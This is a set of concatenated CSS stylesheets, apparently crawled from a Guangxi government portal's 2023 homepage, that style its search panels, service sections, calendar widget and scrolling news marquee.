.index2023 .manage-wrap,
.index2023 .question-wrap,
.index2023 .survey-wrap {
  margin-top: 70px;
  overflow: hidden;
  box-sizing: border-box;
  padding: 137px 50px 0;
  margin-bottom: 70px;
}

.index2023 .survey-wrap {
  background: url(../../imagesq/2023gxzf/index/bg1.png) center 0 no-repeat #fff;
}

.index2023 .survey-wrap .survey-col {
  overflow: hidden;
  margin-bottom: 40px;
}

.index2023 .survey-wrap .survey-left {
  width: 658px;
}

.index2023 .survey-wrap .survey-right {
  width: 497px;
}

.index2023 .survey-wrap .survey-search {
  height: 298px;
  box-sizing: border-box;
  padding: 20px 30px;
  background-color: #f3fafe;
}

.index2023 .survey-wrap .survey-search h2 {
  font-size: 24px;
  line-height: 44px;
  color: #0878ff;
  font-weight: 700;
  margin-bottom: 20px;
}

.index2023 .survey-wrap .tab-survey .tab-survey-nav {
  overflow: hidden;
  margin-bottom: 10px;
}

.index2023 .survey-wrap .tab-survey .tab-survey-nav li {
  width: 33.3%;
  float: left;
  line-height: 32px;
  font-size: 24px;
  cursor: pointer;
}

.index2023 .survey-wrap .tab-survey .tab-survey-nav li span {
  width: 69px;
  height: 32px;
  display: block;
  text-align: center;
}

.index2023 .survey-wrap .tab-survey .tab-survey-nav li.cur span {
  background-color: #e1f0fe;
  border-radius: 16px;
  color: #0878ff;
}

.index2023 .survey-wrap .tab-survey .tab-survey-item {
  height: 44px;
  background-color: #fff;
  border-radius: 10px;
  border: 1px solid #8ecff7;
  margin-bottom: 10px;
  line-height: 44px;
  font-size: 18px;
  padding: 0 10px;
}

.index2023 .survey-wrap .tab-survey .tab-survey-item .tab-survey-label {
  color: #b3b3b3;
  width: 80px;
  float: left;
}

.index2023 .survey-wrap .tab-survey .tab-survey-item .tab-survey-input {
  background: 0 0;
  border: none;
  height: 44px;
  width: 320px;
}

.index2023 .survey-wrap .tab-survey .tab-survey-item select {
  background: 0 0;
  border: none;
  height: 44px;
  width: 320px;
}

.index2023 .survey-wrap .tab-survey .tab-survey-btns {
  overflow: hidden;
  padding-left: 36px;
  margin-bottom: 15px;
}

.index2023 .survey-wrap .tab-survey .tab-survey-btns .tab-survey-btn {
  display: block;
  width: 173px;
  height: 50px;
  line-height: 50px;
  border-radius: 5px;
  border: none;
  background: url(../../imagesq/2023gxzf/index/i-btn.png) center top no-repeat;
  font-size: 18px;
  color: #fff;
  display: block;
  float: left;
  margin-right: 13px;
  text-align: center;
}

.index2023 .survey-wrap .survey-file {
  height: 49px;
  line-height: 49px;
  background-color: #e1f0fe;
  padding: 0 50px;
  overflow: hidden;
  margin-bottom: 10px;
}

.index2023 .survey-wrap .survey-file select {
  background: 0 0;
  border: none;
  color: #404040;
  width: 60px;
  float: left;
  height: 49px;
}

.index2023 .survey-wrap .survey-file .survey-file-text {
  background: 0 0;
  border: none;
  height: 49px;
  width: 280px;
  float: left;
  padding: 0 10px;
}

.index2023 .survey-wrap .survey-file .survey-file-submit {
  background: url(../../imagesq/2023gxzf/index/i-search.png) center no-repeat;
  float: right;
  width: 25px;
  height: 49px;
  border: none;
  cursor: pointer;
}

.index2023 .survey-wrap .survey-file .i-gx-search,
.index2023 .survey-wrap .survey-href img {
  display: block;
}

.index2023 .survey-wrap .survey-link {
  width: 1220px;
  overflow: hidden;
  margin-bottom: 6px;
}

.index2023 .survey-wrap .survey-link .survey-link-item,
.index2023 .survey-wrap .survey-link .survey-link-items {
  height: 85px;
  overflow: hidden;
  float: left;
  border-radius: 10px;
  margin-right: 13px;
}

.index2023 .survey-wrap .survey-link .survey-link-item a,
.index2023 .survey-wrap .survey-link .survey-link-items a {
  height: 85px;
  background-color: #e1f0fe;
  box-sizing: border-box;
  padding-left: 50px;
  color: #404040;
  display: flex;
  align-items: center;
}

.index2023 .survey-wrap .survey-link .survey-link-item a:hover,
.index2023 .survey-wrap .survey-link .survey-link-items a:hover {
  background: url(../../imagesq/2023gxzf/index/bg-hover.png) right center
    no-repeat;
  color: #fff;
  font-weight: 700;
}

.index2023 .survey-wrap .survey-link .survey-link-item a img,
.index2023 .survey-wrap .survey-link .survey-link-items a img {
  margin-right: 15px;
}

.index2023 .survey-wrap .survey-link .survey-link-item a span,
.index2023 .survey-wrap .survey-link .survey-link-items a span {
  line-height: 25px;
  float: left;
}

.index2023 .survey-wrap .survey-link .survey-link-item {
  width: 290px;
}

.index2023 .survey-wrap .survey-link .survey-link-items {
  width: 229px;
}

.index2023 .survey-wrap .survey-link .survey-link-items a {
  padding-left: 30px;
}

.index2023 .manage-wrap {
  background: url(../../imagesq/2023gxzf/index/bg2.png) center top no-repeat;
  margin-bottom: 0;
}

.index2023 .manage-wrap .manage-search {
  width: 714px;
  height: 60px;
  background-color: #fff;
  border-radius: 10px;
  margin: 0 auto 20px;
  padding-left: 20px;
  box-sizing: border-box;
  overflow: hidden;
}

.index2023 .manage-wrap .manage-search .manage-search-word {
  background: url(../../imagesq/2023gxzf/index/i-down.png) right center
    no-repeat;
  height: 60px;
  line-height: 60px;
  color: #0a7aff;
  float: left;
  width: 116px;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.index2023 .manage-wrap .manage-search .manage-search-text {
  height: 38px;
  line-height: 38px;
  border: none;
  border-left: 1px solid #bfbfbf;
  margin-top: 11px;
  margin-left: 10px;
  padding: 0 10px;
  width: 428px;
}

.index2023 .manage-wrap .manage-search .manage-search-submit {
  float: right;
  height: 60px;
  line-height: 60px;
  color: #fff;
  background: #0a7aff;
  width: 116px;
  border: none;
  cursor: pointer;
}

.index2023 .manage-wrap .manage-hot-word {
  text-align: center;
  color: #535353;
  margin-bottom: 60px;
}

.index2023 .manage-wrap .manage-hot-word a,
.index2023 .manage-wrap .manage-hot-word span {
  cursor: pointer;
  padding: 0 5px;
}

.index2023 .manage-wrap .manage-col3 {
  overflow: hidden;
}

.index2023 .manage-wrap .manage-col3 .manage-item {
  width: 393px;
  height: 244px;
  background-color: #f6fcff;
  border-radius: 15px;
  border: 1px solid #fff;
  box-sizing: border-box;
  padding: 34px;
}

.index2023 .manage-wrap .manage-col3 .manage-item.mr10 {
  margin-right: 10px;
}

.index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left {
  width: 96px;
  float: left;
  margin-right: 60px;
}

.index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left.w144 {
  width: 144px;
}

.index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left img {
  display: block;
  margin: 0 auto 20px;
}

.index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left p {
  font-size: 24px;
  font-weight: 700;
  line-height: 36px;
  color: #000;
}

.index2023 .manage-wrap .manage-col3 .manage-item .manage-item-right {
  width: 162px;
  float: right;
  line-height: 32px;
}

.index2023 .manage-wrap .manage-col3 .manage-item .manage-item-right.w144 {
  width: 100px;
}

.index2023 .manage-wrap .manage-col3 .manage-more {
  display: block;
  color: #124ca8;
  font-size: 16px;
}

.index2023 .manage-wrap .manage-col2 {
  height: 220px;
  background-color: #f3fafe;
  padding: 44px;
  margin: 20px 0;
}

.index2023 .manage-wrap .manage-col2 .manage-gird {
  width: 492px;
}

.index2023 .manage-wrap .manage-col2 .manage-gird .manage-gird-left {
  width: 135px;
  text-align: center;
  margin-right: 30px;
  float: left;
}

.index2023 .manage-wrap .manage-col2 .manage-gird .manage-gird-left img {
  display: block;
  margin: 0 auto 25px;
}

.index2023 .manage-wrap .manage-col2 .manage-gird .manage-gird-left p {
  font-size: 24px;
  font-weight: 700;
  line-height: 36px;
  color: #000;
}

.index2023 .manage-wrap .manage-col2 .manage-gird .manage-gird-right {
  float: right;
  line-height: 35px;
  width: 290px;
}

.index2023 .manage-wrap .manage-col2 .manage-gird .manage-gird-right a {
  padding: 0 5px;
}

.index2023 .manage-wrap .manage-col2 .manage-gird a.manage-more {
  display: block;
  color: #124ca8;
  text-align: center;
  font-size: 16px;
  padding-top: 20px;
}

.index2023 .manage-wrap .manage-count {
  background-color: #fff;
  border: 1px solid #c4e2fe;
  padding: 30px;
  overflow: hidden;
  margin-top: 20px;
}

.index2023 .manage-wrap .manage-count .manage-count-top {
  overflow: hidden;
  margin-bottom: 38px;
}

.index2023 .manage-wrap .manage-count .manage-count-top h2 {
  font-size: 24px;
  font-weight: 700;
  line-height: 38px;
  float: left;
}

.index2023 .manage-wrap .manage-count .manage-count-top h2 span {
  font-size: 18px;
  font-weight: 400;
  color: #737373;
  padding-left: 15px;
}

.index2023 .manage-wrap .manage-count .manage-count-top .manage-count-btns {
  float: right;
}

.index2023
  .manage-wrap
  .manage-count
  .manage-count-top
  .manage-count-btns
  .manage-btn {
  background-color: #d2f0fe;
  border-radius: 19px;
  height: 38px;
  line-height: 38px;
  padding: 0 20px;
  float: left;
  color: #0a7aff;
  margin-left: 15px;
}

.index2023 .manage-wrap .manage-count .manage-count-top .disqu {
  float: left;
  padding-left: 20px;
  line-height: 38px;
}

.index2023 .manage-wrap .manage-count .manage-count-top .disqu .filter {
  float: left;
}

.index2023 .manage-wrap .manage-count .manage-count-top .disqu .picker {
  margin-left: 30px;
  float: left;
  position: relative;
}

.index2023 .manage-wrap .manage-count .manage-count-top .disqu select {
  border: 1px solid #ccc;
  line-height: 38px;
  height: 38px;
}

.index2023 .manage-wrap .manage-count .manage-count-item {
  float: left;
  box-sizing: border-box;
  padding-left: 20px;
  width: 220px;
  border-right: solid 1px #dcdbdc;
}

.index2023 .manage-wrap .manage-count .manage-count-item.no-border {
  border-right: none;
}

.index2023 .manage-wrap .manage-count .manage-count-item h2 {
  color: #4d4d4d;
}

.index2023 .manage-wrap .manage-count .manage-count-item strong {
  font-size: 32px;
  font-weight: 700;
  line-height: 60px;
  color: #0b7bff;
  padding-right: 5px;
}

.index2023 .question-wrap {
  background: url(../../imagesq/2023gxzf/index/bg3.png) center top no-repeat;
  margin-top: 0;
  margin-bottom: 0;
  padding: 137px 0 0;
}

.index2023 .question-wrap .question-wrap-p50 {
  padding: 0 50px;
}

.index2023 .question-wrap .question-link {
  height: 70px;
  line-height: 70px;
  background-color: #f3fafe;
  border-radius: 10px;
  border: 1px solid #8ccef5;
  margin-bottom: 18px;
  padding-left: 63px;
}

.index2023 .question-wrap .question-link li {
  vertical-align: middle;
  float: left;
  padding-top: 20px;
}

.index2023 .question-wrap .question-link li.i-q1 {
  background: url(../../imagesq/2023gxzf/index/i-tab.png) center no-repeat;
  width: 234px;
  padding-top: 0;
  height: 70px;
  padding-left: 23px;
  box-sizing: border-box;
  margin-top: -9px;
  margin-right: 50px;
}

.index2023 .question-wrap .question-link li.i-q1 a {
  color: #fff;
  line-height: 70px;
  border-right: none;
  transform: scale(1);
  transition: transform 1s;
}

.index2023 .question-wrap .question-link li.i-q1 a:hover {
  color: #fff;
  transform: scale(1.05);
}

.index2023 .question-wrap .question-link li.i-q1 i {
  background: url(../../imagesq/2023gxzf/index/i-q1.png) center no-repeat;
  width: 40px;
  height: 70px;
}

.index2023 .question-wrap .question-link li.i-q2 i {
  background: url(../../imagesq/2023gxzf/index/i-q2.png) center no-repeat;
}

.index2023 .question-wrap .question-link li.i-q3 i {
  background: url(../../imagesq/2023gxzf/index/i-q3.png) center no-repeat;
}

.index2023 .question-wrap .question-link li.i-q4 i {
  background: url(../../imagesq/2023gxzf/index/i-q4.png) center no-repeat;
}

.index2023 .question-wrap .question-link li.i-q5 i {
  background: url(../../imagesq/2023gxzf/index/i-q5.png) center no-repeat;
}

.index2023 .question-wrap .question-link li.i-q5 a {
  border-right: none;
}

.index2023 .question-wrap .question-link li a {
  display: block;
  line-height: 30px;
  border-right: 1px solid #8ccef5;
  padding-right: 27px;
  margin-right: 27px;
  font-size: 24px;
  color: #333;
  font-weight: 700;
}

.index2023 .question-wrap .question-link li a:hover {
  color: #59b1f8;
}

.index2023 .question-wrap .question-link li a i {
  display: block;
  width: 33px;
  height: 30px;
  font-size: 0;
  margin-right: 20px;
  float: left;
}

.index2023 .question-wrap .question-col {
  overflow: hidden;
  padding-bottom: 70px;
}

.index2023 .question-wrap .question-col .question-left {
  width: 837px;
  height: 582px;
  background-color: #f3fafe;
  border-radius: 20px;
  float: left;
  padding: 40px 20px;
  box-sizing: border-box;
}

.index2023 .question-wrap .question-col .question-right {
  width: 348px;
  float: right;
}

.index2023 .question-wrap .question-col .tab-ques {
  margin-bottom: 50px;
}

.index2023 .question-wrap .question-col .tab-ques .tab-ques-news {
  height: 212px;
  background-color: #fff;
  box-shadow: 1px 2px 7px 0 rgba(104, 183, 254, 0.21);
  border: 1px solid #ddecfc;
}

.index2023 .question-wrap .question-col .tab-ques .tab-ques-news img {
  width: 376px;
  height: 212px;
  object-fit: cover;
  float: left;
  margin-right: 30px;
}

.index2023
  .question-wrap
  .question-col
  .tab-ques
  .tab-ques-news
  .tab-ques-news-desc {
  width: 354px;
  float: right;
  margin-right: 20px;
  line-height: 30px;
}

.index2023
  .question-wrap
  .question-col
  .tab-ques
  .tab-ques-news
  .tab-ques-news-desc
  h3 {
  font-size: 24px;
  font-weight: 700;
  line-height: 34px;
  padding-top: 18px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.index2023
  .question-wrap
  .question-col
  .tab-ques
  .tab-ques-news
  .tab-ques-news-desc
  .zxft-juest {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  overflow: hidden;
}

.index2023 .question-wrap .tab-text-list li {
  line-height: 30px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 20px;
}

.index2023 .question-wrap .tab-text-list li a:hover {
  font-weight: 700;
}

.index2023 .question-wrap .tab-text-list li a:hover i {
  border: 1px solid #0877ff;
  color: #0877ff;
}

.index2023 .question-wrap .tab-text-list li span {
  float: right;
  padding-left: 36px;
  padding-right: 24px;
}

.index2023 .question-wrap .tab-text-list li i {
  float: right;
  width: 65px;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  border: 1px solid #898989;
  font-style: normal;
  text-align: center;
  font-size: 16px;
  margin-top: 3px;
}

.index2023 .question-wrap .question-item-link {
  display: block;
  height: 188px;
  background-color: #fff;
  border-radius: 20px;
  border: 1px solid #86ccfd;
  margin-bottom: 9px;
  padding: 30px;
  box-sizing: border-box;
}

.index2023 .question-wrap .question-item-link p {
  line-height: 25px;
  padding-top: 30px;
  float: left;
  width: 165px;
}

.index2023 .question-wrap .question-item-link p strong {
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 8px;
}

.index2023 .question-wrap .question-item-link p span {
  display: block;
  color: #707070;
}

.index2023 .question-wrap .question-item-link img {
  float: right;
  width: 90px;
  padding-top: 15px;
}

.index2023 .index2023-sub .flex-control-nav {
  display: none;
}

.index2023 .index2023-sub .site-img-list {
  width: 1308px;
  overflow: hidden;
}

.index2023 .index2023-sub .site-img-list li {
  width: 319px;
  height: 93px;
  float: left;
  margin-right: 8px;
}

.index2023 .index2023-sub .site-img-list li img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.index2023 .link-rd {
  padding-top: 10px;
  padding-bottom: 33px;
}

.footer-link .tab-link-nav {
  width: 1305px;
  margin: 0 auto;
  padding-top: 12px;
  overflow: hidden;
}

.footer-link .tab-link-nav li {
  background: url(../../imagesq/2023gxzf/index/i-link.png) right center
    no-repeat #fff;
  display: block;
  float: left;
  margin: 0 5px 0 0;
  width: 256px;
}

.footer-link .tab-link-nav li.cur {
  background: #0777ff;
  color: #fff;
}

.footer-link .tab-link-nav li.cur a {
  color: #fff;
}

.footer-link .tab-link-con.active {
  padding: 0 50px 50px;
  background: #0777ff;
  color: #fff;
}

.footer-link .tab-link-con.active a {
  color: #fff;
}

.slider-list-wrap .calendar {
  background: none;
  width: 100%;
  /* margin: -70px auto 0; */
  /* transform: scale(0.8); */
  padding-top: 0px;
  height: auto;
  margin-top: -10px;
}

.slider-list-wrap .calendar .calendar-content-init {
  display: none;
}

.slider-list-wrap .calendar .calendar-title {
  display: none;
}

.slider-list-wrap .calendar .calendar-year-select {
  /* margin: 0 40px 0 60px; */
}

.slider-list-wrap .calendar .calendar-header {
  text-align: left;
  background-color: #0777ff;
  text-align: center;
  line-height: 35px;
  height: 40px;
  /* overflow: hidden; */
}

.slider-list-wrap .calendar .calendar-body {
  margin: 0;
}

.slider-list-wrap .calendar .calendar-column-header {
  height: 45px;
  /* border-bottom: 1px solid rgba(7, 119, 255, 0.24); */
  border-bottom: 10px solid transparent;
  color: #0777ff;
}

.slider-list-wrap .calendar .calendar-date {
  position: relative;
  padding: 11px 4px 0;
  width: 40px;
  height: 40px;
}

.slider-list-wrap .calendar .calendar-date .value {
  display: none;
}

.slider-list-wrap .calendar .calendar-content {
  background: #ffffff;
  box-shadow: 1px 2px 16px 0px rgba(7, 119, 255, 0.24);
  border: solid 1px #bcd9fd;
  left: 50%;
  width: 400px;
  margin-left: -205px;
  top: auto;
  bottom: 57px;
  padding: 16px;
}

.slider-list-wrap .calendar .calendar-content:before {
  content: "";
  font-size: 0;
  width: 0;
  height: 0;
  line-height: 0;
  overflow: hidden;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: -2px;
  border-style: dashed;
  border-width: 15px;
  border-color: #fff transparent transparent transparent;
  margin-bottom: -15px;
  position: absolute;
  bottom: -10px;
  left: 188px;
}

.slider-list-wrap .calendar .calendar-content ul {
  padding-right: 30px;
}

.slider-list-wrap .calendar .calendar-value {
  font-weight: bold;
}

.index2023-tips {
  position: fixed;
  right: 20px;
  bottom: 20px;
  border-radius: 10px;
  border: 1px solid #0876d4;
  background: #fff;
  width: 250px;
  padding: 20px;
  font-size: 14px;
  line-height: 30px;
  z-index: 999;
}

.index2023-tips p {
  text-indent: 2em;
  text-align: justify;
}

.index2023-tips .i-close {
  position: absolute;
  top: -15px;
  right: -15px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
  background: #0876d4;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
}

.marquee-card {
  position: relative;
  background-color: #f2f2f2;
}

.marquee-card h2 {
  background-image: url(../../imagesq/2022gxzf/icon/icon_8.png);
  background-size: cover;
  width: 140px;
  height: 51px;
  line-height: 51px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 5px;
  z-index: 1;
}

.marquee-card h2 a {
  color: #fff;
}

.marquee-card .gui-marquee-list {
  width: 1030px;
  height: 63px;
  line-height: 63px;
  margin-left: 152px;
}

.gui-marquee-list {
  width: 100%;
  height: inherit;
}
.gui-marquee-list li {
  float: left;
}
.gui-marquee-list .gui-txtlist li,
.gui-marquee-list .gui-videolist li {
  float: none;
  display: inline-block;
  _display: inline;
  margin-right: 25px;
}
.gui-marquee-list .gui-txtlist li::before {
  content: "";
  width: 3px;
  height: 3px;
  background-color: #434242;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.gui-marquee-list .gui-txtlist.left span,
.gui-marquee-list .gui-txtlist.right span,
.gui-marquee-list .gui-videolist.left span,
.gui-marquee-list .gui-videolist.right span {
  float: none;
}
.gui-marquee-list .gui-txtlist.down li,
.gui-marquee-list .gui-txtlist.up li,
.gui-marquee-list .gui-videolist.down li,
.gui-marquee-list .gui-videolist.up li {
  display: block;
  float: none;
}
.gui-marquee {
  overflow: hidden;
  width: 100%;
  font-size: 18px;
  line-height: 1.5;
  position: relative;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.gui-move {
  white-space: nowrap;
  position: absolute;
  top: 0;
  left: 0;
  cursor: move;
}
.gui-move-clone {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 100%;
  top: 0;
}
.gui-marquee-vertical .gui-move-clone {
  left: 0;
  top: 100%;
}
.gui-marquee-down .gui-move-clone {
  left: 0;
  bottom: 100%;
}
.gui-marquee-down .gui-move,
.gui-marquee-vertical .gui-move {
  white-space: normal;
  width: 100%;
}
.noStop .gui-move,
.no_drag .gui-move,
.str_static .gui-move {
  cursor: inherit;
}
.gui-marquee img {
  max-width: none !important;
}
.lhlogo {
  width: 100%;
  margin: auto;
}

.lhlogo a img {
  display: block;
}

.lhlogo img {
  width: 100%;
}

.index2023 .slider-index2023-wrap .slider-index2023 {
  overflow: hidden;
}

.marquee-card {
  overflow: hidden;
}

.index2023 .slider-index2023-wrap .slider-index2023 .flexslider li span {
  background-color: rgba(18, 61, 225, 0.8);
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  white-space: normal;
  width: 648px;
  padding: 5px 0px 5px 15px;
  line-height: 30px;
  text-align: left;
}

.index2023 .slider-index2023-wrap .slider-index2023 .flex-control-nav {
  bottom: 9px;
}

.jzgkzq {
  position: absolute;
  left: -61px;
  top: 500px;
  z-index: 1000;
  width: 61px;
  overflow: hidden;
}
.jzgkzq div {
  background: url(http://www.gxzf.gov.cn/material/images/jzgkzq.png);
  width: 61px;
  height: 235px;
  cursor: pointer;
  float: left;
  font-size: 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/cssq/2023gxzf/sycshd.css
body_size: 485
content:

    .index2023 .manage-wrap .manage-col3 .manage-item .manage-item-left {
        width: auto;
        margin-right: 17px
    }

    #sliderNav5 a font {
        font-size: 18px !important;
    }

    #personKeyWords,
    #szqy {
        border: none;
        line-height: 50px;
        height: 50px;
        width: 315px;
        outline: none;
        border-radius: 4px;
        padding: 0 10px 0 45px;
        background: #fff url(/imagesq/2023gxzf/sydd.png) 12px center no-repeat;
        font-size: 18px;
        color: #959595;
        border-radius: 10px;
        border: 1px solid #8ecff7;
        width: 385px;
        margin-top: 15px;
        cursor: pointer;
    }

    #personKeyWords {
        width: 442px;
        background-image: url(/imagesq/2023gxzf/sylx.png);
        appearance: none;
    }

    .mublde {
        position: relative;
    }

    .region {
        width: 442px;
        padding: 20px 0;
        border: 1px solid #8ecff7;
        height: 250px;
        overflow-y: auto;
        background: #fff;
        position: absolute;
        top: 53px;
        border-top: none;
        border-radius: 10px 10px 0 0;z-index:5;
    }

    .level2 {
        display: none;
    }

    .region::-webkit-scrollbar {
        width: 5px;
        height: 5px;
    }

    .region::-webkit-scrollbar-track {
        background: transparent;
        border-radius: 10px;
    }

    .region::-webkit-scrollbar-thumb {
        background: #eee;
        border-radius: 10px;
    }

    .region li {
        line-height: 40px;
        padding: 0 20px;
        cursor: pointer;
    }

    .region>li {
        position: relative;
    }

    .region>li::after {
        position: absolute;
        content: "";
        background: url(/imagesq/2023gxzf/qy.png) -468px 0 no-repeat;
        width: 20px;
        height: 32px;
        font-size: 16px;
        color: #000;
        top: 0;
        right: 30px;
        transform: rotate(270deg);
    }

    .region li:hover>span {
        color: #0777ff;
    }

    .region li.cur>span {
        color: #0777ff;
    }

    #searchCshd {
        font-size: 20px;
        color: #0069e9;
        border: none;
        line-height: 50px;
        width: 442px;
        background: #e1f0fe url(/imagesq/2023gxzf/syss.png) 250px center no-repeat;
        margin-top: 40px;
        padding-right: 30px;
        cursor: pointer;
        border-radius: 4px;
    }

    .index2023 .survey-wrap .survey-search {
        height: auto;
        margin-bottom: 15px;
    }

    .survey-href {
        position: relative;
        height: 110px;
        overflow: hidden;
    }

    .survey-href .flex-control-nav {
        bottom: 0;
        text-align: center;
    }

    .survey-href .flex-control-paging li a {
        background: #d1e9ff
    }

    .survey-href .flex-direction-nav .flex-prev,
    .survey-href .flex-direction-nav .flex-next {

        background-image: url(/imagesq/2023gxzf/syzjt.png);
    }

    .survey-href .flex-direction-nav .flex-next {
        transform: rotate(180deg);
    }

    .survey-href .flex-control-paging li a.flex-active {
        background: #1c88fe;
    }

    .survey-href .flex-direction-nav a {
        cursor: pointer;
        width: 20px;
        height: 43px;
        position: absolute;
        top: 55%;
    }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/material/wybsearch/css/wyb_search.css
body_size: 618
content:
.search_dsf{padding-bottom: 50px;}
.comwith{width: 900px;margin: 0 auto;position: relative;}
#searchForm{margin: auto;} 
#wrappers{width: 900px;border-radius: 6px;background: #fff;margin: auto auto 10px auto;}    
#wrappers .info {width:53%;height:65px;line-height: 65px;padding:0 3%;font-size:18px;color:#333;border:none;outline: none;}
#wrappers .info::placeholder { color: #999999;}
#wrappers .group {width:22%;height:65px;float:right;background: #0a7aff;cursor: pointer;border-radius: 0px 10px 10px 0px;}
#wrappers .group .view .label {font-weight:700;font-size:22px;color:#FFFFFF;text-align:center;display:block;line-height:65px;    cursor: pointer;}
.alert-box {position:absolute;display:none;top:0px;left:2%;z-index:50;}
.alertBox_text {padding:0px 50px;border-radius:10px;text-align:center;background:rgba(0,0,0,0.6);}
.alert-box button {margin-top:10px;padding:5px 20px;border:none;background-color:#289AFE;color:#fff;cursor:pointer;border-radius:5px;font-size:16px;display:none;}
.alertBox_text p {font-size:16px;line-height:50px;color:#fff;}
.alert-box button:hover {background-color:#0056b3;}  
.gx_reci{text-align: center;}
.gx_reci span{cursor: pointer;} 
.gx_reci .tag-1{color: #535353;line-height: 38px;margin-right: 0;font-size: 18px;}
.gx_reci .tag-2,.gx_reci .tag-1{color: #535353;min-width: 44px;text-align: center;font-size: 18px;line-height: 20px;margin: 0px 10px;}
/*.gx_reci .tag-2:hover{color: #289AFE;background: #fff;}*/


.gx_zhanqu {float: left;width: 19%;cursor: pointer;}
.gx_zhanqu .aisite-header-dangq{line-height: 65px;background: url(/imagesq/2023gxzf/index/i-down.png) right center no-repeat;position: relative;background-position-x: 144px;}
.gx_zhanqu .aisite-header-dangq::before{display: block;content: '';width: 1px;height: 30px;background: #bfbfbf;position: absolute;right: 0;top: 50%;transform: translateY(-50%);}
.aisite-dialog-header-nav{margin: 0;padding: 0;}
.clearfix:after { content: "."; display: block; height: 0; font-size: 0em; line-height: 0; visibility: hidden; clear: both; }
.clearfix { zoom: 100%; }
.aisite-dialog{top: 70px;}
.banshibtn .aisite-header-xuanz{font-weight: 450;font-size: 18px;line-height: inherit;}
.aisite-area-mbxs{  }
.aisite-area-mbxs p{ float: left;   font-weight: 400;font-size: 16px;color: #697b85;line-height: 48px;}
#myChecks{font-weight: 400;font-size: 16px;color: rgba(19, 28, 51, 0.7);line-height: 48px;float:left;padding: 0;margin: 0;}
#myChecks li{float: left;color: #284250;list-style: none;}
#myChecks li a:before{content: " / ";margin: 0 4px;color: #7e8e96;padding-left: 4px;}
#myChecks li:first-child a::before{content: none; }
#myChecks li{float: left;color: #284250;}
#aisite-selector li{width: 20%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/cssq/2023gxzf/record.css
body_size: 1545
content:
/*!
 * gxzf20231
 * @version: 0.0.1
 * @author: pangzhicui
 * @update: 2023-11-10 16:43:56
 */
@charset "UTF-8";
* {
  margin: 0;
  padding: 0;
}
.calendar {
  font-family: "Microsoft YaHei", monospace, "Monospaced Number",
    "Chinese Quote", "-apple-system,BlinkMacSystemFont", "Segoe UI", Roboto,
    PingFang SC, "Hiragino Sans GB", "Helvetica Neue", "Helvetica,Arial",
    sans-serif !important;
  font-size: 16px;
  text-align: center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 430px;
  height: 544px;
  padding-top: 13px;
  position: relative;
  background: url(../../imagesq/2023gxzf/calendar.png) center no-repeat;
}
.calendar-body {
  margin-top: 8px;
  padding: 0 19px;
}
.calendar-header {
  text-align: center;
  line-height: 40px;
  color: #fff;
  font-size: 24px;
}
.calendar-title {
  letter-spacing: 1.2px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  margin-right: 50px;
}
.calendar-select {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline;
  position: relative;
  outline: 0;
}
.calendar-table,
.calendar-tbody {
  width: 100%;
  height: 100%;
}
.calendar-column-header {
  text-align: center;
  color: #000;
  font-weight: 400;
  font-size: 18px;
  height: 66px;
  border-bottom: 26px solid transparent;
}
.calendar-column-header span {
  margin: 0 auto;
  width: 53px;
  display: block;
}
.calendar-table {
  table-layout: fixed;
}
.calendar-cell {
  color: rgba(0, 0, 0, 0.65);
  cursor: pointer;
  z-index: 1;
  padding: 1px 0;
}
.calendar-cell.calendar-last-month-cell,
.calendar-cell.calendar-next-month-cell {
  color: rgba(0, 0, 0, 0.25);
}
.calendar-date {
  padding: 8px 4px 0;
  height: 100%;
  z-index: 1;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 52px;
  height: 52px;
  margin: 0 auto;
}
.calendar-date .value {
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  width: 110%;
  position: relative;
  left: -5%;
}
.calendar-value {
  font-size: 16px;
  line-height: 1;
}
.calendar-content,
.calendar-content-init {
  position: absolute;
  width: 530px;
  top: 0;
  left: 400px;
  background: url(../../imagesq/2023gxzf/calendar_list.png);
  line-height: 30px;
  padding: 30px 16px 34px 79px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: none;
  z-index: 200;
  text-align: left;
  border-radius: 22px;
}
.calendar-content ul,
.calendar-content-init ul {
  height: 302px;
  overflow: auto;
  padding-right: 50px;
}
.calendar-content ul::-webkit-scrollbar,
.calendar-content-init ul::-webkit-scrollbar {
  width: 8px;
  background-color: #1d4ca5;
  border-radius: 4px;
}
.calendar-content ul::-webkit-scrollbar-track,
.calendar-content-init ul::-webkit-scrollbar-track {
  border-radius: 4px;
}
.calendar-content ul::-webkit-scrollbar-thumb,
